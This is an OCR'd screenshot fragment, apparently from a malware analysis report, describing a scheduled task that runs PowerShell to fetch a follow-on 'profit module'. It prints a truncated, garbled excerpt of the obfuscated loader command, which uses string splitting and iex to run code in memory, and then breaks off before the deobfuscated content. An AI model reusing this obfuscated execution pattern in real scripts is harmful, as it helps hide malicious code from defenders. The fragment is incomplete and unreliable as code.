
The scheduled task uses powershell to request the
subsequent profit module:
powershell.exe” -c “$ddd =
‘{encryptString1}’;iex(‘$’+’d=”{encryptString2}”;for($z=2;$z–
{$’+’d=
[Syst’+’em.Te’+’xt.Enco’+’ding]::U’+’TF’+4*2+’.Get’+’Str’+’in
The content after deobfuscation is as follows: